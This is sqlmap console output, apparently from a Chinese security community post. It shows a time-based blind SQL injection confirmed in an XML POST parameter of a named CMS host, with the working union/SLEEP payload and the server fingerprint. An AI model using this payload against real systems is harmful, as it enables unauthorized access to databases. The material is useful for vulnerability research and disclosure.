 [16:25:50] [WARNING] time-based comparison requires larger statistical model, please wait............................ (d
one)
[16:26:06] [INFO] (custom) POST parameter 'XML (generic) #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query
 SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] n
[16:27:15] [INFO] checking if the injection point on (custom) POST parameter 'XML (generic) #1*' is a false positive
(custom) POST parameter 'XML (generic) #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: XML (generic) #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: <aa><out_trade_no>-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14  AND (SELECT 6074 FROM (SELECT(SLEEP(5)
))OBMO)#</out_trade_no></aa>
---
[16:27:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.0.12
[16:27:33] [INFO] fetched data logged to text files under 'C:\Users\root\AppData\Local\sqlmap\output\cms.usualtool.com'
[*] ending @ 16:27:33 /2019-12-30/
先知社区